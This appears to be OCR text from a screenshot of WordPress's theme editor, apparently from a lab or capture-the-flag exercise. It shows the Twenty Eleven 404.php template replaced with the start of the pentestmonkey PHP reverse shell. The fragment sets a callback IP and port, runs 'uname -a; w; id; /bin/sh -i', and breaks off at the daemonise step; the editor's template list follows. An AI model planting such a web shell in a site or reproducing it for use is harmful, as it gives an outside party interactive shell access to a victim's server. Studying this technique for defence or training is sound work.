 Help
WordPress 6.0.2 is available! Please update now.
Edit Themes
Twenty Eleven: 404 Template (404.php)
Select theme to edit: Twenty Eleven Select
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-featured.php
content-gallery.php
content-image.php
content-intro.php
content-link.php
content-page.php
content-quote.php
content-single.php
content-status.php
content.php
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)